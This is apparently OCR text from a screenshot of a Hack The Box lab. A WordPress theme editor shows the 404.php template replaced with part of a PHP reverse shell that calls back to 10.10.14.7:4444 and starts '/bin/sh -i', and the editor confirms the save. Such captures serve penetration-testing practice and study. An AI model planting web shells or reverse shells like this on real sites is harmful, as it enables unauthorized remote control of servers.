 1 2 3 4
10.10.14.7
11:55
Hack The Box :: C
404 Not Found
Manage Themes ‹ S
Edit Themes ‹ Softw
spectra.htb/main/w
http://spectra.htb/
spectra.htb/
Reverse Shell Chea
Webshell - Total OS
raw.githubusercon
spectra.htb/main/wp-admin/theme-editor.php?file=404.php&theme=twentynineteen
15
Kali Linux
Kali Tools
TryHackMe | Windows...
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Hack The Box :: Machi...
New Tab
Software Issue Management
5
0
New
Hi, administrator
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Background
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Selected file content:
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.7';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
76
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
Documentation:
Function Name...
Look Up
File edited successfully.
Update File
Thank you for creating with WordPress.
Get Version 5.6.1
77,670 millis